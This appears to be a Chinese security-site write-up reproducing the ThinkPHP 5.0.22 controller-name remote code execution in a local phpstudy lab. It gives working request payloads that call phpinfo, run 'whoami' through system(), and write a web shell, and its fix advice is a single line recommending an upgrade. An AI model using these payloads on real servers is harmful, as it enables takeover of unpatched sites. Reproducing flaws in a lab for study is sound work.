| 关联规则 | 关联知识 | 关联工具 | 关联文档 | 关联抓包 |

| 参考1(官网) | |

| 参考2 | |

| 参考3 |

0x01 漏洞简介

[出自:jiwo.org]

由于ThinkPHP5 框架控制器名 没有进行足够的安全监测,导致在没有开启强制路由的情况下,可以伪装特定的请求可以直接Getshell(可以控制服务器)

0x02 环境搭建

Phpstudy:php-5.5.38 Apache



下载存在漏洞版本我下载的版本是thinkphp_5.0.22搭建好以后如图

下载链接:

http://www.thinkphp.cn/donate/download/id/1261.html

0x03 漏洞payload



Phpinfo页面:

-

http://127.0.0.1/thinkphp_5.0.22/public/index.php?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=1



执行whoami命令:

-

http://127.0.0.1/thinkphp_5.0.22/index.php?s=index/think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=whoami



写shell:

-

http://127.0.0.1/public/index.php?s=/index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=echo ^>shell.php

0x04 漏洞修复

建议升级到最新版本